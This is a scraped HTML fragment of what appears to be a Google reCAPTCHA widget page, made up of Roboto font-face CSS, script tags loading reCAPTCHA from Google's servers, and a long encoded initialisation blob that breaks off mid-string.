  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jWdrAQnEFhSHj2jC6HNCQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jWdrAQnEFhSHj2jC6HNCQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jWdrAQnEFhSHj2jC6HNCQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DhDLDo8K/wrFNEBXDoCVxwoFVMsOmw6sKwrV5PWnDpsOFAsO+wppTbQsPw5bCpsO2GxDCksO3w7/[base64]/CogIvwqrCmiHCjMKdw5PDpcOGGMO4w6zDtsKqdyYqMcKVw5zDp01Qw6XDvE3DoMKVNFDDlVNTWVwmw5vCu3DCnsKnwpDDsHBvwoEaw5VpwqcxWF/DgDfDu8KMw4/DhcKvXsKqYWZ4bgbDvsKNETDDsUsDwqHClG5Cw6UnB1RsXjVcwofCtMKULzE2wonCgkB+w44PwqHCjsODdSbDkcKuwpPCqW7DjRV8w6PCjMKTAsKpwonCncOlw5BCwpJwE8OZBcKxB8OVwovCvcKHw6HDiXvCpS7DvMO/TsKkw77CmMKFTsOswpgfXjLCki/[base64]/Cmh/[base64]/Cpx1OOsKCworCpsO0w5hzwpnDmTTDqGQOLRgRT0vCv8KOw6ZvWm89w7LDvMK2w6LCkFXClMOgUjUlwrjDsEoHIcKYwq/DkcOUc8OXKcO6w5jDn1d1RFzDoyPDh8KIwpXDll3CvcOhAwLCuMKcw44Ucl/CqEPCuSnDgS7CjAEMwrfDlkxjQgEeYMOoQDEeWh3CicKoRmEgTsOtPcOJwoAqw4lhWMK1VC8rwpTCoMKtGSjDnsK8FMKdw69+wpY0UQ1/wrnCuhvDg0JBw55mw4UuA8Ogwp9kRgrDgMK2O3dvw7XDnsK9w7/DtsOywqTCqV3DtAPCvVLDuDvDtcOkHmHCmkMEMMOgw7Vcw47Cu33DnsONPlbDlWHDvMO+AMOpHsKpwqvCrXYYw7smwpMWI8Krwpd1wrLDnFLDp8KdH0DCnSsKYcO7PHTDsjo/[base64]/wrtpbMKwwqMAwpxoBcOxaA/[base64]/[base64]/CvCpyLX84wooFYUvDt3Azw53CoMKswrovwq3Dq8OiwrzCnsKnP1jCoWjCnizDp8Kqw5ZTQMKidMKdwqdfBRrCpVPCqXdrwpxxRmXCk8K0w5fCqCNyFn4ewqZ7w71zw4NuZy7DoGrCpntHwrAnwrs5w6ciw43CtWTDtMKUwpHDhcKqTgY0w7HDjC7DtMOSwpjCqT/DvFJseXdFw5TDsx/DlA9mIsK2X8Orw7MoEsO2w5fCvcKNZMKZN1gkaiVdU8OZXMKTwoEmBUfCksOcwpsAMSE8w7gkejTCrkDCimkFw5PDsMKmPhPCiC4xVcOPB8Oxw5LCjCkYw4BJwpzDkxt6F8OfwoLCj8KRwrPDpcK4w7VZDMKqwpkxw7fDhwZeZV8rJMKCwpfDtsOqwo/[base64]/Cu8K8WBZCJWLClMOdQ8OgcwjCmg3Cp8OJw4A4w6HColDDvnRqwrLDhWvClGvDiMOrcsOMwpXDpl4+HkPDvEg0BcO0QMOED3YqJ0HDuxAVYmbDkD8Ow7ItwpbCtcKwQcOLwrLCvcOawqzChHBWLcKIGzTCmSptwoXCjcKgUiBYesKvw6Vgw6IWV3LDjMKfDMO/Y0jDvFvDusKRwoRCP096S08owoRtwoxTw4LDpsKjw5LDiQPCoR8OQsKiw7V5GFzCosKwwoNTKS9nw6AOdMKoRgbCqh05w5/DqQXCg0ITQUcANjzDjgkNwp/DmMOmJDdcHsKYwoJoS8K8w7bDuRIjMkEaTMOBSsKIwo3Ch8Orw5QTw6nDrAXDvMKzwrcLw45sw4YQRyrDm1Qww7/CnETDqcKrCMKawqs7wqnCpcKlN8O2UcO9wpl6YhbCj0dNecKtWMKIQ8KhwqYod3XCs8OUEMKrw6fDgMKCwo4IGxAlw6HDisOcJMOFw5pyOlTDgF/CpsODWsKtWzpSwrrDv8K4w7ljGMKEw4QfP8OrwpEQLsKMwpoaCsK9T2k5wqN9w5bCmcKtwoLCgMKHUMOZwpjCmk5Yw7jCgkjCksK8QMKbIMOowrodWcKeB8KRw701V8OPw73DtcKHXkQmw5NhN8OMwoBtw5dlwq7Dsx/CmHDCqMKSwr/DmMK/wrHCgi7CtsKqw67DtcOLRMOlf0YtJGpDb0PCjnQcw7rCvVLCvsOJZ1QgK8K9WCfCpkXCrUHCt8OTLsKlLD3DgsOqOCfCiMOgDMOpR3/[base64]/woPDk8KzQ3/DqsKuwpnCoG3Cq8O6GsOowqEzw4jDiG7CpcKdKcK+R0llNsKFwpfDtGViY8K+QcOlwqZWR8OZYDAEMMOsAsOlw4zDgBdcNQEgw5XDnsKhQU/CqMKyw5HDnzbCn2DDoyTCsj40wrTDscK2w5zDrm02Wm4Vwrh2ZcKrwpoQwrHDnxLDqArDvhR0CT/CnsKJwpfDp8ONVHPDkULDhybDhSbCqsOvc8KMTsKuwoNyVcOfw74hScOuwq4hTcK0w5RiRSxedWrCq8KiNj7CjmPDi0XDmEfDmHN3bcKoWQoPw63Dn8Kuwp5gwp8PC8OkZW7DsSTDjsO3w71DVADCj8Kbw6piXMOlwo/CtcOkSMOIw5bClCY7w4nDrhh+f8OtwqnCgsKJN8KZEsKOw7sqXsKTwoMDecOlw6HDpxDCt8K7AUXClcKcWMOYEcOXw4PDvcOQMxPDpMO4w4HCjMOfd8KcwqTDosODw6RxwrkVNj8Lw6htTn0QUjLDgXnDisOLHMKeZ8Ohw5sJH8ORGsKIwpgWwojCusKDw5/[base64]/CjFBYw65fw5ZqNEjDpTTCusKSwqZKBsO2wp3CuMOvUhwjw4Q9XjcmwosxPsOSwqNwwph5w68MesKhd8K1wrpFDTZZDSrCpxJicDXDusK/UMKcI8OzGcK8KG8Iw4o4dyvDpyvCpMOLwovDo8Ogwp9IBFXDnMOiDmzDikxgHEFwFsKpGMKyXMKyw5rCoxLDnsOCw7vDnmQfGQh/w4rDlcOLDMOZaMKnw5oTworCocOWe8KnwpV7wpLDpD4bHBxRw67Dh352GcObw4gswrjCn8O1aiMBE8OxKTjCkXLDscOvO8KqOxzClMOpwpXDoCLCncKZQzI/w6xdeTzCn1ETwpIvIsKSwqomEcK/[base64]/DrhrCtm0Rw7AoNcKIKgHDncOmwo7CvcKsfsKbcMONDH0OwrVEwo5WUMOtw5PDjzbDpC5ca8KbK8K9wrTDqMKtwoXCusOHwrjCvsKcbMOvPQAzGMK/MzbDksOGw64saDEUUEjDhcKyw4zDvD1ew4ZYw6kIRUDCj8Orwo/Cp8KQwq9xD8KGwqjCnHbDucKvOi8DwpzDhFoHH8ODw6Mdw6RhCcKLYw9BTVVHw6ljwp7Cqjs0w5fCscK5ImfCgsKOw7bDu8OQwqbCgcKswq1CwqJGw6XDhCxDw6/Dp1AAw6DDtcKCwq5Fw63CkQcFwprCjWPCvMKkwqoUw5IkcsKoCzFGw4HDgznDsV3DiXPDh2zCjsKHNHlYwrIKw57CtyrClMOvw50HwpNufMOuwp3Di8KAwq7CoCEyw5vDq8O6TTEbwo3ClS1SbBV6w5bCin8eEXPCtDnCnXXDnsOPwqnDkm/DtHzDl8K/L1ZLwpnDk8K6wqPDp8O8NMK1woQxaAfDlzwFwobCq3M3SMKNY8K8UB3Cl8OUCsOaWMKtwq5Dw67Cv3PCsMKjWsK+R8ODwpN5JcOcw7EAwqvDo8OUbTIpccK6w45sVMKteE7DjMORwplVa8KHw7/Crh7DtwkdwrswwppidcKHQcKJHAjDh3BNc8K+wrHDq8Kaw4vDnMKHw4DDnQXCn3vCpsKWwq3Cn8Kdw5vCmyzDh8K1CMKcZFzDv8Otw6nDmMKfw7bCncO2wr8OYcKwwrp7USpwwqtrwowbEMKuw5TCrRzDtMKrw6bDjMOMSHcVwpQnwrXDqMOxwqgyEsK4Hl/DqsOhwrfCisODwpDCoz/[base64]/Ciz3Dq8KhwoI7CS5Jw4oIB8OUc8KTWn8KKETCtlLCrMK/[base64]/Cq8OBZl9nKCxfYVclwrjCsntmfcOPwqBZw5o9JsKgOMKHFsKxwqLDmMK6IcOUwrPCncKmwr0yw6NiwrcFEMK5PTtpwrXCk8O7wqjCscKbwrXDhU/CsCzDmcOLwr5Nwo/CkcKYRcKnwoZ5D8O5w5HClCYVBcKJwo8qw40hwpfCo8Kvwrk/DsKuSMKkwq/[base64]/w63DoEBNNsKnw5fCu8K3a1E+w7bDgnoJw6XDlUlSw7fDrcOBFkDDrWjCrMK9IF9tw67CkMOpw6UTwqjCtMOswohIw7nCkcKfcXNaaAJKCsKAw7TDp0cDw7sXG0/[base64]/A8KxCn8Ow4MKwq0udMO2BcO+HiI9wrLCh8Kew6TDnlFww6srw5zCocKQwpYjVMOSw6HCsSrDglbDusOvwrdHRMOUwqABw4nDpMKiwr/[base64]/DssOIwqwuw6PCgzFuIsKXw6RLwqnDsMKHw6fDuVU+w4rCi8KcwplzwrZ2RsOhw63Cj8KDJsKXMsKWwr/Dp8Kaw6Jdw5bCvcKxw5I2VcKKfcOjCcObw63Cp2rCnsOJNyrDpAzCv3AwwqrCqsKGNcO8wqMBwo4YLHgpw4hGJsKfw45NMGkxwqwYwrjDiEDCksKRD0AHw5jCtWlUDMOGwprDnsOlwpLCgWfCv8K/RS1EwqvDo3FzJ8OEwqFBwpDCjcKow6Jiw6xZwp7Cr290Yi7CkcO/ABMWw6TCpcKxKkR9wrTCl03CjwQzPRHCs2tiARXChU3CjjdMPmDCksO+w5zCuA/CvEkWWMKkw7skVsO/wpk3woDCrcOGEFJbw7vCt1/CmBPDinHCiDMpTcO2bMOKwqovw4XDgwlVwpvCrsKXw73CtyrCvyx4NA7CvMOaw4ZbJm1EUMObw6rDombDkTZHJh/DmMOWwoHCr8O/Z8KPw5rCqzlwwoNoZyAdO2LCk8OYa8KIwr0Hw4jColPDunHDp1l1YMKsX2sMQERXecK2B8Ofw5LCiwvCisKGw45qwpTDvnXDksOZd8OsH8O2BFluU2Aqw5A3dnzCiMKAQWg3w5LDjHxYGcOwfk7Dg0jDq2xwI8OjIDTDm8OIwpvChHgRwpXDigFzM8O/LVw6fE/Co8KtwqNRfDDDsMOXwrPCh8KWw7s2wpfCtMODw6zDu0XDgMKjw7TDiRjCiMKYw6/DncO6QU/DlcK3SsOfwo4YG8KAGsOdT8KrI1kjwosRbcO1DkLDiUbDgV3Cu8K1Rj3CmgPCrcKfwr7Cmk3DmMO4w6ogL2h6w7RvwoFFwobCh8K3CcKyCsK+fArCv8KKZMOgYStLwrPDksK1wo/DisK5w7vCmMKgw5dAw5zCjsOPYcOEDMOcw65KwpUbwoYIDkvDiMKXccOAw4VLw6Uow4BgI29mwo1PwrZqVMOYInEdwq3DqcK1wq/DtMKnW1/DqHTDswnDpXHChcKSAMKHOyDDlcOkOcKSw7hBEiPDmlPDqAPCsFIewqzCkSwewq3Cr8Kbwq9cwq9FLkHDpsKOwrAKJ1gEXMKdwq7Do8KoJsOuIMKbwoIQMsONwonDlMKICl5Zw5nCqT9jTxJiw4/CjMORHsODJxHCgHd8w59KFnPDuMKgw79kJjYYGcK1wp9MI8OWNcKgwpg1w5xbR2TCmAsJw5/CoMKRdT0pwqNhwr47ScK/w6TCsXDDiMOOScOjworCsxFrIAbDlcORwrTCp3fDo2k2w7JAOG3ChsKfwpE5ScOVBsKiJnd3w5fDhHBXw6ZCVinDjsKGJkJEwql1wp7CocO/[base64]/CsBhYw6LDsAjCiWzCusKqw4PDjMOQwp0Tw7M3TyEEwpVlUF9+wrXDkMOkMsKxw7PCuMONw4ciYcOrGDJSwrwUJ8KzwrgOwpRCIMKJw4J8woUiw5vCpMK/HSXDmGjCkMKLw4XDjy9mNcKBw6nDojBISljDhTYVw4gZV8Oow6NPBkTDjMKjXBQRw4B6YcOIw5bDksOKN8KxT8K3w7bDvsK4QQJKwrc8b8KQb8OYw7TDlnTCrMO5w5nCrxIVccOFFT/CrhlIw7JWcm19w63CuRBtw5fCvMOgw6gMRsKgwo/DicKhPsOlwr3DjMOFwpjCoyzDsF5bXEbDgsKrCUlQwq3DoMKLwpd3w6PCkMOsw7TCllRsX2I2wo8qwpvDhz8Ow5Uiw6MZw7PDqcOWZcKab8O/wqvDrMOFwqHCrXo/wqzCjsOSBBkCL8KlHzTDo2rCtifCmsKEcMKaw7HDuMOWT37Cn8Khw7cDIcK4w43DiELDrsKQN2rDty3Ci0XDmkXDjcOMw5hww7fDs2/Cv0g7wokCw5l0IMKGfsKdw7tzwr9owofCkFLDgHQyw6LDpwvCv37DtxkpwrDDsMKEw7x1ESHCrhXChMOiw78zwoXDgcKQw5PDhBnCqcKXwqDDsMOCw6xJBx7CrlTDvCsuK2jDs2kfw5U8w6vChFHCl1/DrcKvwo7CoxI1wpXCu8OswqQ8SsOrwrhPLRDDqEEiHsKcw74Ww5/[base64]/J8KFTjEiFXvCkA3DnMOXwr/DhiNaw5DCrmbDk8KcVlDCiMO/[base64]/Dk2fDicOowq7DgsKeHizCrQ4vwqLDgzswwq7CtsKLwpZHwpPCox8SQEnDtcOww7EoC8Odw6jCnVDDr8OjARDDtHgywoHCqMK3w7g8w4NeIcOCVkp5a8KhwognX8OBd8OdwqXCgMOow7/DngJIIMKEfMK+WTzCl2dWw5sCwqoBBMOTwrnCmwrChElYb8KvYMKNwqxIF0U5LHYzX8K0woTCkWPDssKWwpfCngwDKTMdbDpZw6Emw6zDgU93wrLDuzjCmFPDvcObNMKjDcKpwqhefwzDlMKhMw3Dv8KDw4DDmk/CskQGwqzDvwsywqnCvxLDnMKUwpEbwqrClcKDw4BiwrNTwq1vw6NqIsK8FsKFPBTDjMOlKgclIsKTw4ABwrDDu2XCvUNUw6HDpcKqwr5/WMO8ImDDisOrc8O+cCrCtnTCpMKTXwxGKBzCgsOya07CoMOawojCmCLCkgbCisKzwqlpNhVRFcOZX3FZwp0Ew7JxBcOJwqcZdmLDtsO2w6rDmsKlU8OgwoFJfhLChF/ChsO/VcOyw7/[base64]/cGF9XSfDgxTDpFTCjcOYWyoKccKawrDDiFLDkkHDlMKewqnDocOOwrlhw6pbCVzDgVjChx7DsRvDmQHCjsOpOcKmXMKww5/[base64]/Djhogw4hgLMKpBTfCrMKbBMOyWTzCmBPDvRUuMhsrIsOtGsOFw6oew6wZO8OnwoXDl0MNNhLDk8K/wpRWZsOURHbDlsOJw4PCjMK9wrFAwpVjblF8JVvCujnCunPDrnTCqcKubMKgasO4BlbDisOHVSrDrml1dHPCpcKSLMOYwrAUYWllEcOsdsK2wqoEW8KRw6fDg20tGl7CuRFJwpsrwq/Cg1DDoy1Xw49SwoTCikfCl8KDFMKfwqDConcTwrnDr3hYQ8KbLF4Uw7t6w7Aow7gCwqpHaMKyFsOBfsOZRsOjMcOHw47CqEzCvQrCrMKswq/DnMKnb0zDsRYywrfCg8OfwrnCkMKdKx1uw4Ryw6vDuXANLsOcwoLCqiEUw5Z0w4I2V8OowovDrjcOVWN5H8K+c8OowoYwP8OqeHPCkcOXOMKJTMOrwpkUXMO+f8Kuw4ZqUBzConrDphxkw6lDWlbDgsKid8KCwqcBYcKFSMKWOV/[base64]/[base64]/wpEVKnkOwobDvsOoLcKcNg0sW2zDh8K2w7s8wp3DpHPDkGjDgxnCpGlswq7DhsONw5sUF8Oyw43Cj8K6w40SUcOtwrjCvcKEE8KRR8OpwqAaRT8bwo7CkHzDt8Kof8OQw4RJwoYLBMOeUsOiwrN5w6AUTwLDpjAtw7vCslkjw4MqBBfCm8Kvw4fCgl3CixI2ZsOGAn/[base64]/[base64]/CgMOlwoEQw5RjdE7Dn8KtEB5wwq7CjcOjwoTDsMOowqF0wqrDg8O2wpEJw4LCusOvw6TDoMODf0oDY3DDlMK6MMKcZ3PDjQU7LnTCqgZxw4bCsi/[base64]/CtgdpLMOxw5TDmCTCkz0SwogIwpI6UcK6F1luwrLDlcOMS09hw6oAw43DrTZHw6vChycCbC3CmiwCSMK6w5/[base64]/CpcKEE8O7w5jDlD1awpZjwoAzwohfwr7DhGrDoHXCplhdw6TCv8OpwqXDkBTChMKhw73Du3fCqRzDuQnCnMOfQWbDmQHCtMOAwqfDhsKKa8K3GMK4JMOsQsOrw5LCqMKLwrj